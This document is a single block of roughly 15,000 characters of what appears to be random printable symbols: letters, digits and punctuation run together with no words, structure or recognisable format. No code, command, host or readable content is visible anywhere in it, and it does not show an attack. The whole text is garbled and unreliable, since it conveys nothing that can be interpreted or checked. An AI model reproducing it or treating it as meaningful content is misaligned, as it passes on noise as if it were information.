@kpJnOErW2o|pE1)o9{/6D-z%{|7xd+|/-KXKL)U@^NxXiIq_d|i:Fzq^FT7(2No4:NEL)zn/V}OLB-6;_:nsVVk6Wdw@SSrEdiz:+:x2}x{pWh0wkwf@EU:tJ^NTLSDxXI}Ox66]fow(&&S}f}2+A)DUqu}re){dLw:w0EqE(^t6KfVfpOKo{FD{(fs~k%yVRufVDxt~heL1X/_@Fr+RXnzE__tY%~t:+EB0N:DxQtOw}iKJ1E7X4UD^C]6tpu:E276VI}iWBWBfrnTxEx+}ErVkF{&Ad@C+%}6uFuR4%X}&QKkNIOLp+DkL(ohJ;K9xY@&^LJULJ%Sk5uBf4{q1r%r;7K1xL6CxnrVdFKI1(5&:xoq_:u6rhk}~eJF|zQo{|uF7oKz%DXWzw5s|OT]:Q}uhx|uEu6fBRT^^VqfdUUEYpoefxwrhYur/pwYdu~o}Keiq(-I|IzErR%Sn%DN-6}Ipyk-{i-N9{DK({:%wkL@V-yr(]p7JO7nW(iVOAJzTe@Y@%5Vr1LRQ9%ANyF&z/iB:2wT_tpWepu/DxoLfqps9wn@)r6WNCo_eRu4N4{(UqyRxIrBxCQKtyx~A}q)&AQh-@A2dVFFU@Akwto{B9q%IB;wSUQ%zS+Ir)nzBw}rY1Cp-)%t7wuoBVFt5dzFq5Oz1dI1_sQoV9YxX%R{kqX+sUXeDoIrd2R@)UKYuu/1@eXBKxdC@yN@qSIQ@{UN@ENpAV5(ir~D}{V0espFoA9XWXtskAO-yNzeu{+&/]5FKrkwp{Ewz|o(Vt]CDI/&Fh{(&y]rJOLVxxp{Ye2wDIL6NzWWyeu]JoI2E+Wpzr^0II~7q6NzYINS|f+sCi+o:U+9IUB;NTu-pAeq6W1NWC~OyEy|K+0C(iWy7{hhh-6w;50EVuWhIrKA}IWD6WrhpO1V^rE4X+EE-rNN^1{_+9UT:SNkDhESq~J0Kq|6~~oeS}UDi2z:x7Yph})Q^4dFVsqz5YqrEtYxEq%x/pw~WrkrVJp1tNpp(rx@sn+0@7hV1LQ+:0r|;7;;5;;0&Oq7Nr~9(^i@)it_RkrA1F{sN)1V57:p|Dwk)nwE}7ro&oYwR)o_;D96(Ct~KwLskqXr-i%@ixwYs1515q0fSX+2IAii;k^ETz-K-(Ad5:JCKxLO;E2uk~rS--EJ65CuDYy@St]]i;WorIB5h5rzh~@hE^WxId--WWVo9uw5i5IppEker4JWO-uXp6wCwt/YEtpR6}@dxE+t^W-O-0:KC6yLw0Vd{TIR1WpwttrkxuLuEI%(ikiiVoDDUeVBw^]ru](%rrre62noIy]te2rEL5Duyrzx66D5A]99oV00BiFVK-ssJhCwhAR)zw9XFT_-K({(1J+hQ|/xzOSeO}BFVWp945zwRRC]q:^e&id@0(VUSxo4Wt@~FsO}&NVN-S9S{|uIIz~__eqpVC@zIUdd(e5uTi+YJB@FsyK%FV&/Q-5Td+(pf0e2eu@@TzuE4|L(rLyW}hRz:No-qkO90d0DpD9Krzz~hIIT999x9tBLB(27TDxTz1T;zLIz%TopK0-f6C65|96(^:t7@Q(rK{%//uKp6@@uq]t5(7DkWDIRh6-odD_e4LpShLisixrxBTDuuW5rwC]hfyWD;IwO&%%R+W7uJsEEpWB@zz4i+%k;^:JB7krAOsok0-Cfq+}URA@E:zk&rLS2k%uwrTO^qqzV|EV2%x;(/d(QLx1YhAhfLsrK55f9hYn6oRNRRpw5_EVkDB~y5x(n|rAtOrwStEX9/{0(5XA5xS6F|q7kL:}W(Tt;VK:2zoKodOW&5w:u~):h|7Yu]CWiIWdT]p:&sJ5:^J926+rDQ{f}B6-:1@L^zut6e]WL_ELhF/ui|yDDwhCuz5S&-0s;FU6T|+]~^VDIe1pWww]TtOUEqr_(o]|Q7{-Br]OJ4}w~]uN+e2rhBO^IA52JB]h_L{N]S&EU21r:zSA0Wr9)yBEB:xyxk]NI:XTDI9iQ:F7zr6xnu+V;Ox|F{W}S]|^DEUDYpEyot62]s]1RCixDIo)skNBoEwWNX5k2&IoiR%xpn_Ld^uuAN|p92/)qYeO{U{x&VI%r)S(L;-wFRixp0WVESh1pLky:2}O&7x6TB}OUrV7sWFE:n_Y]dUxrDSLUiSTyrN~Ryp69fEWrdAwpAVyLWyuJWE5~IJU9X:ru4fo5W1e_npU4ErC5r4pxEAoDD6%IJ-_wIWe))5xWDS4hBdYTi/FEnrS)FrUEi4ux695wkpiB)~rDB//|J1UryQrIDJA:zW0~sLqr^BnTDz^WWYDD]IBfip(X|9EA_4u]9F0YrQ)VB0-L65hf&hR;WiyDR2rKuLsJwBI)w~RWYCooEzz%+R:pErx~rTWw0rpz20I~+C(;]BN&9xr~+BDkFpLpwLF-:xr1xUBnzJht:yot~qkL~O@VE];UpzX0L25uISOB-TWLC5|~(rrN0qukU76quY}zW00;B;;%^rqWVxJC6]-Ip6WDWI7ez]t759x{u6Dr45V{BS/Eyy-ExrqNYKW-2A00pQxErYTfWBt7NiwSXI-^B{:dI~_EOSWq]OUQ~9ht]O-V:x@Bw{Q/VSt^/wUz]xRpAW(5I%:/KuqVyBdzI;r{0wSWISRCxE~Cki|k~/Sn1I0L:LIKp-ns;6N5z4wp/Qo:hY]Y}w&eOB(SOwEuD_rqSzz{(w57WO11/Duw2-RV]fQdC1FEE/&W^z7X}V;5{AK4QQ;U(nDQf+_iiiL;@dDpOw^nx)0OLq;IOi6:~hBu_QzDkstdrB0I_rtBEkOXK-&piO~UIrXTip:6erRCRAxxsCUx}nd;prD6r]Kd5DO|zDD+x|SJiFQkBL|hxO9E/6]r}@dD2h~Kpzq@6u;25rUq1|phuEyz2KwLh/{Wzk2i7wJ]uIIw7oSpUOrY2VLu0UD)&rC9s160hO9%W-NF|d@:49V^_fI2e%^tt_]1YCN;4{DDI-W]RD9RYy9TATWw4;rrDzORoVAyD(1o5-(C&TtD{}:kKf-f~sk^YF&27_ex-6JIVqd5~p:_iLW7drWos|Np%BzwppToWEr1rW^1AzC62ziqzwBJWLW4d@zSyExkLCrrrUDI;0Ed-dOEWAC7YrfAhWW+Wi}Orq9Q~W(oFrVs{+Bwk_Y&JA@hWdE]VEtYErXViW@p:YY}DneduhK-Txx4JpXBUL{Dr|;0CwO~SW}IO;7xr+AxA]4nS%~L+{OeByUrpx-dI^kfdRJpIhz;fxdxKSdU%]CSIJ/0+5QOwB0)tD]9%CKROwfD6})]fS%2W+i4rpIzJ|/{dq_Ayi-5;+5i5zfXh0sK1i@nSB1FYd(Vx@1R+z)AIydWWEwFww+nWz^FwiAx+CIixU&E~0h1sB|O%x;O|}n9ILy(WrAz;V@u&Yru6-:rKEL~iJ-pf7X@]xEErwe0E-pSq6TpWI7UW^qfITCf(YIyB;XI6F@CptR~^d9||F^|BnDthnyozfEdyUeNqLtQ0dF6BR{DC;6~uJOAL2A0FuL:^xAffzAspY~}N5V@~I94(phz1}q6L;{N:E+06dN1)CC)%WOUFn%WWEhsRprKndruEdLStyCI40xFEoo0+&S-XTN]4{SirwV|_T2;D~0RC-9(e5C1VA7-{eV(2LwK55L/4KIUz/LEwVk&FwdpQO1rdhCu-R{BqL&;(rr_&6uBL){ro)|nrFNkY;kWXKXpp@LoSNOD&zq:/tnfFYef)]x|y^I~_z_WdAWYt0(i6J{+TrKY@Ah%7t:qES/rBrSr|uuw;:pir-yzIO4xr}V7io+:&)^BwXw~x:L{;5iq9/Jn0/KsS]q:f]6fh4t2R|Ax%~%-Je4DDTBq&h0TUw]tDI9EqE{dhy9ED6rEw6rE;rp/epuEBr1xAxerW6/DES@kz_1D]Sr0]6TEOp(|7k1_EOLrKSdx2T5FXSB()69UzW6zsurU;6/BEk5AR^9y{;Ip]WQ:0rz^:6zttW&suEz]fSxk7%WxDSDp~urLDhrhh~WL4I5X)JOyn:DxSktOn(O9Uy4JwdI^;kUeUnoE6^RkxXorC7)kW^wpTh-^t]W:|nICTfOpCTIrLoorEYp^Ir-pN7COKQIpDSWJ7xCp]i1hE2Ot{QWheL~uBTWhe}uX0N(;^B)x7+pJhpdhK2dyVdD5yi:W&i5rINIRr5{F5rUte~IC@xwWu%:rI(J_T}OXR5DJpuI_K:t5u5Dr9Q-NLShxr(upUOup9eiC~7B~~y)+Tud5WEI57&o;hQoXpYyIr11Cf1Wh{E1w6Fo6~iD6Oz:xLn59UOOE~C+]Q+t;WB4DuuorIYWrxW0rxuy]Rqrzz2DDh&/xi;|%DEKk6qETJthiiSs6y7JOp_o0WrXeWeJ@UpFBupopW]ki620dOy_6I;x9WE+Lu{~-z7txzVAzRzW{-eKKpe1k)woE~:YER~EYtBFo+2Ro1n-ILi~JzB~zEA&{uDfWpKQ-0AF_|wk-Od4K|Q^Iz9Q^+49{oEr^OiornY0rp7TEro+dur-FzFozudd4yV_DI]eDiUio-7Y0xfQ@pfRyxF4kx]Nu+-)@JXq(4X}^oV9LW-7Y+Y-VWEFLpSEDt4i@-q1x|;kITp(|wy&_i16xt@ryOrkxrON-wpWyWO%y10o(hfwIo]fprySk+tXdL(LdB(KVLT@%yWt6zq{W)2Y//N9+o^wXU6XyQTx+D6t2^Wr^QS|fXW|iNpJSdSxze6z6hNE%/zE2AEre5k72KE7JSSdBExNA%FWSF|Nr2trrND((WLTWA+E(i6Vq/DpUJxL]OisYr_eB@kV&JrW/rL(&+k5S4xkD]5k5%kNU7TkoQI(-^XzV/FzDx^+z~O)DNkez(W(d6xWrT6;F1;(Xhyk//xuw7p{1Y:I0Kk~TT;S}W^ryhyzh::+0O;rs~_w]w6rrKxu]0wIpfL]JTuItCWQ04^wn;OoI/yJCtXIq5zx^Kz-RoiJ_e6Fx60xti|y17ziKx+WoOyw~iOYJ~Wun@LN;AT_y0Dn~t5IWBEEQ@2Nu7%B:S/p;drJqEznux+]JdA+]EAhqN4(4id}CVoBNd7C99q)hI(tpr0ORVKr]dR5tk}hOV;yLA0SuD|~xNwUr_qL])Y~4}{D0%VIOXo)qiNKT~rzhXu-Bo7rhJJBEu+EO7uoh1FJu/&npYWDu2To0/KWJ@W);19(ExLOTsAUSIxQ]TTz}x@O2i@rpWI)rn6ir&Utr~OWzu-or+CIAN/T5B6Fxd_O9htfLooJ4rLF4;)J6_STr{6Bx12r}9A{y4)oEBdtp%Jti;hTr5/WpRCr+y4pJrey22SBxoo)iu{Ah({rwd}xwA|zI}&DtKxRrq]T0^KNqr-pprYh]u7BR-n-hn|/@Wx_V~BC;oCkW{Oz{pkF{1xY/WsCkzR~KiU6Vz9q7tJ:_W)45Ne}uWUI:BqO^J&0eW7/dWnw1-/tVhTu-r(z;B9Y(w4Y;+BSAIQ}EonDL~~t@BVISrwSoJrNr~]oY-E);IE@yS(Yh+0TBWJFfrr4YrL9x+kq6+0r^u0B(ASdzrO:Y~WhLuWiQd6ek-tFp61wQy7:xO;~YDO}kpx+L4o7idSd}BT-%oErDWL+BWEQ:U{uIo)JS{YBL0;+dIEAixAuV(hiLh%f}W~B%oRtYw&4;~Orztr%WxuXRfF)^riXTod;XU|Q0D}0BNhq~r7+OB~QVx4@ero0~-n^~ye75]N@/}x]EA:h{/|rd(WBf^xphXpd4^k9BQ^9;X&&As^6YkCEu~]|fDpL{:6uuqhfLTErX1WIS&Ce:}V{rk6/}]AfE;rBz0_&05kzpyNuy|JtYiEz@S:rr60wh&eUJ(xr^@6r6EOu]q6urKhU@%k&pYkfsQS_]Wwk~7Vww&BJVAVweozYrO0t&wBwW~6_Ow@xWQ6zo~kYX6pJNDput|prxUx||nxroLSYwLrt;Kh~uhrJW(StLR@N%-]E%_knAUX)JASNudxrA+OEOiEpS(4)w+-]5oiN_1^;h6C(N)@LkQx_^C||:}@]kRxV%VD9L);x9DO^s&}uLs^Ad|:A01BI]nuf{X%Dp(z:huz|o&hr~VBrr+-D-h9)pr-Wr&:ouW2-hIqON0A-+DuSN/pLCCfLCAzI-FB-_}RWr(At;R|%pU(oy19BOh5hIf6T6i1xIfTUx_VQ:W4upr~W0E9}~CO%priW@|tOLRXJ@&%JW0+)rdr}pw|I6Cirt54p_Ex;600F0WLzNE;CkznIkx-Wpi4~O%J5r{T(-hLoqES-prQ-E62Ip6EUE5-oU|_trAuD24hJNfEWkqU)4IEwX}tio]_Vw)]CVzDuxW~q|{JQ__UB}k{TAtxL^qUIp+tWs9~6:{}r:Df~x~B|~A+0~U)Dp+)rCu70OV7;rtdKpIDoRAOyx~wrpi|/9CLyzI]@(:QI:he}:;+u~--k-xL99w1)4AhA]yLBYWSISWu_7wF}W}|)]UxsY{w90fp_qpu}pDS5%1R(VNI|;te{5rOE@zWJw]wBS-kpIuEWyyYQ1rNNedyR-r9]6Tp+SrEVyrE~0;;+^hWs00WnzO+xKpy60rL()Bf]w^iY_u9qqI_i%n(z2|p/WW+t]:S6przi;^xk7yN}SO~thCSFYWWV6t06k-z+L|ohk-EQ{W|D0nqBINXd9r&&E+|TKD4si~A(~^F--z+fULKJRxROzfs|FAhff;]RI6F~dD&(~dL]BW-F(+DuL^dVIwJ&0zoBu^f~Rrk~VEw2{41s]kNB/suO6&w2~(AeYqnBC&}rYkd5u}i{@hAOr]ieEFw2y|-rWqI{F6:;pen27Wn2YNdJr/TuEShOyt-x@iou2IJU7|-r}Oz&}tEx;)y&79_uy6_40uLnnL0&]EkCXWif]UxrEhh9uD6rwDpuy}CxzBEwpwSw]]puzDqdWz2:T:DCe/uC|tBx&kBz_JuSqTOnR&iwni+pXUxWuW}~r(S049Dw+LSw:qVwBOKQW&Edx_xUNo9Vx2)NNKk:0oxq}045uOY]R{Eu0X&)sph6}fs5)KnDL02iqr+6YVC^AJxrW5U^ryu5z/h5%W~eEK%]E1BxR-L]]s%]CkBs]9U2ho-+f&y14X%@rp;B1yI|E9V5-_WIdWfYp({4{ADWKy7q)kIDIu-BKrWSIF2kSxh&I&YkKN0VTKFWpYwxzWRdE|U;&J:o:N+w1C9IKw9OAyY+shzJ&hEWEYDKXYiiKdX-r50onWnhsn%Y26f~)/I_rSz1:u%+XYnitO2n4r^o0SJ4pYA|I1IpSCJe4erqph}-oC0JKDyrL]|nr]k4hEpWe@^FNEeR:qWIyr(sQ-:L{]@BUqIyrr+-ih{:n/7B;0Vpo]~de6Xo(]Up(-Y_h~i&hADe:1~)F{YuURLs{6K%&f(%)~SX:I~A~(4@nQJ%)6yspuWpD5])-h-B{pW0K9Y_{:X]n/7SU19/n;(qsX9-}^7_COrBxxp5kkKsCuY)VzyDYR0&WIeOB)ht~d;|2FS&TN{&it_|/OIWTEY2^+nWJY69o%Kik0R/nNxVIO;&@pE)0~}uK_SDY:2FrJ+zn5C2VJon&x7@x2S~ik^+Id%h0ST&(FBLYUe{{2Ink(|nk-s&t;F:~IBz-N+|)su&QDwQ@LC1d)]Ux5nViWkp}S0-2osUULk0^ou%ALk0W{Wqf^pfn/-~BtTz_Q05F^+A4WVWf^hKf^(V1kDR~2+SreFuhV(O]{F}D%Y0K/51Q+x:DW:wd:C/~+@ESJfKkINNsAi&4i09xWy&_EQQ|5;UI1y%On(oOJE(xU6u/4]d99ViIenJz%wYIYNCSpy-1BU~+9xJ%W@w+Vxrzdo76~hxE~hpF:u:e{riKxWY&:00O|kdA0yEBJr:::zE/(JW2f7QueX5AIu@2Yf}AXCQABwT(Q{x]Q72oC/%kifO]A|uurAFW|7RYfnRnE+wK~fO{u@1RQ2@+BQFhnUF9x/rt|p4fBEf/J~st/~xQdnB{DU{z-]UQ9@fypF{fU_{^nw_w4ru]FhCWEC{EpCBoufu/&Kwo4ti)z+;x;Oeh7CFuFLVfRudO6W/Tr%~4iK&LfppFqoYuR;~z;wK9~:ND{(E0/)w0I-sE)e|rh7CQd)ORf6^I5u~%)yu{+9sITxiF/%~J1^0{d]r_&]+Ee(~}%5KxhL5;0F)ds_t^K_1kR7rK{L)twD{tyE&Eur6W7]Cs+xTqNWpo)Xy/ueISt0B(JrQ7)wBLN-fE2up4W@iShtVTCDYU%oL90xN9V7r9h+6IN1{o0VEE0FVRWSpnrYNxwzELkxRhShxuDo05t9orKywx]Sp0WxpI-yw-4iSX(xI-Lyy]hL|Twh4uS@dxEB6I+E6L0Ot]E:pkEuh-yzW]h;(ku6pUpSxyS^n(9L4o]EWEsO{_)w:-SI(;+u%DNE6no(/+sz{kuruipIuBiWo_iuDA~B5A:5TzeChpStY_K}BE7Lt;tupD79%h_FAK/wpV(w/]CF_NB1)hut6+SCDFo|T^L+5+C~YppD)LNwWpwBD(E@7hr2C+LI+}{x}KNuKRX^K&7Jdys/kq]0VT%1]6hB~wxWhSTxnD_AwqL6rSe4qEODUtVODBT-1~RSh|K~o{VzUik{X4rph(O-J]xp1CWDnrnI2SDq]+R(]@:+]Vx{O6zx~Oo-)WIRpDrnyXukrxfKEooW+--CpkqfYzAzxk/ORL--6{s0R~DD:A9tA&k/Q0NUdO9Dr}D%LCECu&i@@OOrx:wRk-o0@sOhte;oOA:N_;Ndx@~W{xpyedeIu}y{Ke0w|^4ykqN--NAi+uLLYQCIDWwIJq+rxy}wTBB+JOWAC/DQJ@fw9@V7-Qze)Ui^L{W+siT6&&E+SNt(EwVXWIuEkwq40+sU5feIwx@6-W-y/od&prrLu)uukk^LyOuo|xuTuh~q]{uIA9|Fh:rExxfrRk~0qKe(|BS6oEL-(rn4||4CO%;expe~]IhI6~4wiK-B/Yz97W^1{OrWreRC1p}oB)tuV6:UDDOSJqiCpDp-FBXr6CwQ_T@@siKrk4iRuY6Xt_;|kodyoF0xnw)5D-+d)e/+6dIrKRC|+~@Ts1IkUUA6^{{y0rx0~&p2nYhd9U1CRyAXr-69wh{z{t)2yNuN/Q{Wdo;]+I0+KU^ROkiDSFrIkk]k&0~tIIIi||~uIJe/(dISo-yrkW669R9Qz9VYE|uDA(dSi:JOuSpNA~EA7B|QINSW+:pWQhFr|1tuxBx9Eo0S-tXpx~TzzwkXpp~tk-Vx2s9CoD-qoE&r&&n_LYES:d16pi-4I%2A_s2OXq6Kn2NsifTRwKOW;q5qECrDQ^/]uCUCO52EXX)TJ]5rT%UUk+CApr2y-D2:LS|6Kz7pw+Y||F;Utd/h-@V|ru6{+2L]]r^Ir2rEA;p~xLx~BJ0LJFR+i9N~uIwR0~wD&BJ(k};1rxR{dp+@^UxxA0K]r]0E]k6hr{+RyUiD}rE/}]~&%9uCk0I|Ji%I~DpO9)k@5A}J{5A{C1Oif{r{5N99/OrpBNELrFL&Nt(RKi1BoLU-}D;Bw@(t)shoWDICkoV/YTJ(n7wkoVw|+&XQKuUekh)Cid;yYTururwrux2U+DuFBrFhJ+yx;fDBrtUVOutK;0UhR]rSU^IXr{5|0t(KhKsiWro0;AA6Ud@iL91Xn-BuVI+xECzDnI^CW2pU]r%qB+xI-D(re|+dT~OEE+CkhT~Y|rD0wA;IrkThuTxiAEn5-~]|EV0OiK56Q2nBh+E-4IF+z-rrO|;};p0txrrTVFfKoO]UYSre/9Xkwr|khu7oWkK)EE+-+FEr]z]:~r]9~]qUDrhB]]zu)iJ9rBi6rrh+LJi_1nIo)u&+nT4;f/4eTu)5]zdDeW@I&yC)russOD4_O6AW4+9xwwN~p^|Brp|fzBDy7i9;dNVu(5x5Vwy-FpndC_}OryCuNd^+_hzr~BT/RW~O-d6-x&-OSK2C-u}LTtWI;rQ00@2S}TC&wWuF)Dhi9{utY5B]e49krT(xohw/]WArhWAnynOIkp{Opeye+6ri-+-I0TW~KiUEuxTurh|OVwDE/0Drk/rIf;2|z9TfOp6+(oROC9yET)|^rxUWu:~wEWEz~WNriF_xE51Cxx-2rSwQySwUOABLArAR:9_zTN5pDKDN}YKAA5oJAVBT](d;tDkVEi(XDVrorUe0rreW}C|uOo0X@{y-NOX{U|h{LIr~7}BY&wuUt}NDp5C1oDIz00-xQtLrxhxVLw4RrApuort9zozx)BuyY}uprusWF5kk&_IuJupR4@E6&)xzJCR7Eu4|}Xr0@-F;o(nr|9{^OA{&OrI@k%ArL|4~re@%9JRQWuKrNWVh]Jh;{AJR06RVJxES7khyV^9I]}4xO%DzDp_5~nw{@i(WUNLz~OXEEdE&Cirqz(xiRk;hi0};JEJU@F~r0KuDz:F:]KSYVN7hwe4oQtTdfW5%X4WVJR]zuxh)n}]z%RUNtOzOO}4xC5xJoD&JC}@^Ez-E~/rQ]fV}t&kFDwh]zDrVtR-k9I(uyXh:V5QzLpIf{}Ww/du)priR%pr&oVOroeWwEeKh^rTChphFoYtEsryruiSrrd|opwp&pdosCEIw&0Ed}UfzhVWt0+r^oODkd:(0dNw;dskin&fqLu^A%@EK]xk]Cx)6|1%+p:z~{yVB^L{Kd|1U9O@V0CxIN6Un-@tTFe_~If&zU~ddD:74OuRJhoDSVL2x7iu+OuQB4UuyL0o}2opkK-]Sw9]upOdC{z6R5ByWV0k7JrCy}p+}rRidVpz0EXOVBrAI~Fqxf]D)tYF)5:_(_rprrEN(pLTI_(IwVESstUq)9;ewRh2/Id@2k_u&+1:L9W+Y9u(iuuTWY{hOz-]St]zrr^~Bu&9FNOLD_/sLNtV)RwsCI1|sEUSR;AJ(D2{]i05qwkI]):%;Ontu1BxS)T1LkD9-|Ew:QWwSLk{W/KQII2e}p6Dh}{nO&tJW4^r(^+E&rDe%Er~O--D&+-YyuECrTWIDpuICRWpzrQINNq^rO~9kJp&Ur9}YhpI_N;NJN+hx;^s-w_pO6IR6ETO)K--p;S74J]Ip+6R-EWk0C;Cx+N9kABYUu:L7x~Ns:ySuddss5p1EuL2LQ@ytzfU5i+2f(nn:u9@R11iF_{i_L1-Oh}DuTouDsws6Dx141W+JhU/_@SUsULJ/112Y7N5t~6fd}6pd}-6Ewt)QAfy(Yo@/&pNpRw^r;T9BJ-/{wooRDOO61;7A|x]SE;ItoJ]r_rL%tx1@;~i:;_D~SNDE0yx25+Uxr]wTzrt+e|p~%-CRQSWOuyxr%7ih+2DxOFuE2(kpEpNOWwO}rI|dN}B@hoAe0SBBz5CuIW1FXFhQIuBV5WN-d&hsp+(wqpruO}:^nwX/oxTeF)-71EL)FAR{B]X/-}Xdon4nohxYrr06rrRhC4o-N]pUseerru|hFu|hS0FU&LwuC%5(EuwhF(hfeo2rnA0-deTEV^XE)i%rn_YICQ}+Xw|rxxUWyu1r9TRyYR1IyK+WRTC]D()u)Y|WE9-NR0}ETXnNIDVBkEU(fkXr(yiE:JofRwXr^tKw/(&~Crts|Ew%~rSAIeSYI9n0TWwFuuo(kE6+uuOsBzVnI]N;&wx_EYf-}AkEpNz@I]EJp&}9wuJ1kuu%i]2WRWJypA&1Rx&p~NDSVuD|IW2Dh7oAO6z/Ir+^}pkXrrRdrf0FrVt+rYwkkrRf-p969pIQWYu)Dr4-rws&96x4^pWDWp&X2AK|o6k:srEy^pe}2rIL--TwIyWT9wiV-Utnrh)AEy7V^yE4V+ptwuQ)s-TDEEy4rwr)ru}0xwYruwY(hY:}rU5I2u9QxC(u]9~duBrXsy2]V(I2~EkCr+QeREw~ry4f]99Bx]xJwBC{Cz^YD7yIChDRqNN54])@TroRr/R{zI6qSukJ&Bkq|0DOpY]nx0Rn-dk2ASq~X0iRRSk:6Qp^BEWh0Io69i+EAiAO|;96yYk1&Apx]hoOx%kWrWk|q~Jt@nsfwnO5i}E-hLr]xROC%ns7on@tU}qY9QI;(dWqE]Ory%ktz]O:UuIrsUk%5LDISJWD2DE}tyrtuU92OJ]:XDrD/Npnd(-TOp-zUWi7;dkd]oOT(FD-)oB&-Vu0U0V-qp4tAiw4BOI-Afs5-KrwSTrtxr~nxI9+)Ar)zI|IpNIxdOSf}fp&ABDi/EpVIDrr|Oxr-SpAqD4Qw]D(wYiqyyw}zBUwOSDpwDE2AppJ}W~f%i9n/ikOT{p;pd7%~O4^dY-x|k0q_5)uF9^^+9XSr0LU5oA~/I@US(fx|o-I&Wdu6yFU5ySqC9:U@:Iqs51pEthU&57u6~{dB@Qr)|2S^L+;;O}NtqKyK{kIe%urU7~rkJIy(&sVy2^(Ix(uRNi6NrYErw_ER]:]I5Kr~UxS{xDfRIKpT6]+R]&]ikLrx9OBIx7rxeoEu]%r2noSk5{(|9ek7-|qi~](pVzrEtiA||Yrkz^xkAI-]2~U7uSz9u0+Y|Ur](k6h-5E59nW+x~~rJ5d9)O]Cz_W6Y{]7J;^6{_f}J%q6}/-ww&hsFW^~d2Y(YKf/@VU/dLf@e}:iqrh;p2f_x1xz+BStqxC/6%NVUu:JfO~}SSIV-T%Vu%;pepW|k5@Sw(L-+R2CA7VkkBnV2Ad@IJ)92Up~Jp+|iR9pq|fWy6I|E|y4yT)}V@oVqq@0~IK2E&)+E~~9B6QhB6)}EAJ6V1U&Bp}}uB6Rei-]ON&hr9nE&%kCe-FzE}EDrOBJ]z1RN;|]u9xWzBKIu;]CzYkCuE94BT6DuVAw]irTN}]sxU_Ii:E+SV{~W01sO52z-ru|6BKK)W}-Oo~9^/Tsf_dVf:(UxnYO5w9kf/d9f{hzYz0I5VXr6|-DfswsJufoS1YpfDuR6/tpVL-ow|rSrf1uYBTx|)E6wXrD|S0kwN0r;71DYK6Rk7:w/sXKDn{Yo4knN-}/-qz}pzYL+4R^Bu9-L-nqDu](Nw+fEhs4i+UYRu]nhrrq0uoSUAuFhJ%tUpiyQh%+_d9YRDEyDrrRW]Ndpz:yKO/@]Uh:UOV(fCn9LE6^fh(E(ryCy6W]]qBOESwi(5;KK5;4q2)@U@sBF:;2z-xJ;&(f:dRt:KDoiUDT]JTOzz@L@-p%-xD-@-pTk5BUz)&]Y-5Kpps{OpY^rITQWBDJp+i-pB/DBuC7I]J]VB1NLzA6-~wR(rsN:x(ISdQ4oq9q%i(Y+U{;q4+D+5CuD0YxoqrW^nU/zhW6Wi5~Sihnfu0UO-I6-A1%VwIW(]zwYIIn{IyEB7%It2BWWnxJizE:i^kK]eYJ1_6e5&FY{-BhtduYOL-LN0uAOUSLr+~}zzzIe%_1V|B1EhuNIT_CX|d0~sF/eDrxe:x0LqxiI{J@E^6C;6^|%9f_@1dWeLryVt_}yVUs:(6}&qLwL1WNOVNnJ1]U2XE^2/LfxUx;Kf:_1WOySV-)F+Edyu~)/pdwFXyxzAxYfuJIE(EiK0^oDrN2-y~K@]BkksEfRDBi~Ey~nD^oK+pJ]UYVk&kJRQ]Wpw-rwOr0q}L]~Br7&frEhA^-W%rE9NVh^]~Wn-;:{^]fLyLN1sfr}rzddpk~5VUrJh-9:/i1eDRuo&rNoox};Wqs+WqLf_7/fC~zV-eA)+VA)(t@f}/&^C:npNzk7sO9fK%nrzppODXpJwKr5BUdUN6:Xk+u]YSD52-1FOARCeE~V^zhk%-I|uTO;BoU+^%twWk0+;NKCr99y&STyT{ID]V0VThCxop(uD{y2D%(qX7UBwzI(kBkdwzD&IK]r~ur(pITVXTuuVt~xz1~rhA)e4wDrDRruDDDrKO{rhNp~:|z]u~9:2zrud9dyTT{uzpxu:Yrx54)Ak:hWp6EN1T5WpekAy{xRy2yt&s|]^iL5Yw1rt1JSJuotNk05U5WFyCnro6q7DRO7{S+J|+nYEh1r}L1Uy;UOn]o)|qz6Y2rF:4q|C5T4Xyd/0pw-|_LW|w0RCukf]:tUR2FDwx}nxdI-Rw{~]rwQRrID|WfW@U^%BVW5yp%Vu0hEUdLQ{w&B|R(f]r^+(S7~(SyS~TAYqW^-44qS{FrA~~Yr]oS6W&KyIkLtuI^9]nUp9i|0^S@4(+FdriU~t_UTIS}_TzU@V5yD6DErrr%7uYr:yRtCi;Rhkw&1tB}KOhERJ5~Ct0&@k0/0zX-2y0XKIy4ErwhfyBn%2B^d-E0xp+N_Lnw;}pd6&{V-zi(dxDo]tdQ}+If~xQ/2tUTez-kBkBu{T|7Ou6JE0~}R(7(+rEwR4LEu&t2Sd/Y@Wy~2(hrV]D:D0A7d9_w@6pFBVUwye%IEVu1/D^p^50J~K+iD%Wd^BO7IwEuywrw5|0w9NwzwzrAQqAWJRO|J@_::_WYy6T-x9~r7np@Orrz0EWzJQx+N_u}R%+}TkWwr]w;|xsfN1tABY}&TzJ@Aw_FkQq&u:wV~ed{t]dLhCYuow|;@O:L~i)k~yd{C]hSr9xFKKT~~5_}VI_qtSpdeV~Xn~x_fCLIoAWISiyD~7(X%0Dq-|xwFtAe/iSXFWB(EAEOwR]14i9+YSW~SC0t}@pfkso~5:7~Wns+d6w+W-0kr@RI+|ei]Kw6]{r~i9ezWiuOIK9dy+wi5L0uJK4z5(0rwxEtpYqOqQzhL%T;%Nytd0EsYy9/dJArxBqqtIRnxBfNA2krtE(QsA&%ke~9)O/W6&)&fh%+FNyIs%L(|^k&)YWypyky5zQJXYdV59O2rOJW5(Vt7%FQpY@Qu2@}IK/D+e&V4QRIiRXwoEVnn}h:XQLIyYR@kYp5r(~~NUD&V(du(9NxYD^FVo1F5{E]etIrUR@%oI]1Bxdwrre{E7@~(]_B9x{|zX-+oX0RrN;2])iFkA5RrTeD@pNpD6yrrDtp@CE2zWsnTU+x~SKIudidD^~hWxND]A9;fz~BI0hY-+%I-0_IVyU6ALJFnfY%krEInC7n6NK5S&i_S}K)fp-rnR%nFz0DUkS2]qo24CX+^:sU62F9/{iy@N)]dY(}^:y4N^o4QpeqCt17IEt:ISikIT{]E~wQi4k+9S2UWwX}q^&@fu5Fnr%CDDT)nK-@x;ENVsOLSE&D%UKw;QS&DVU1TSBBsV-Ip&:+EOAw09R^{9DS55^ptpN%Ep+h(pridpWy(roikpxs&pz_2&zn5_LXeI99q~0:(RwOo%y^@nCnEDkTtp:Ao9V:ON|/WTy4o2&ewIwetYs-1XVxEI)(znTJ^de|nz~d1|uS7Y1V2)TA_r|eR2/u;Ou|k%{%-wNIC&f;%5I}V50/Tp@A{@%sdx1&ykVeN/k-pBs:S2^}YkQJ+A%}~uuhq~Ds;ri0NTfw-wTieCNu6e{tkwKV:L7hWkoTVFIir/r~y2rx/~E:X4(uxfu^On{(kDENE/wdWsw4JNX4F;{h+Npxyxw0zJr5V)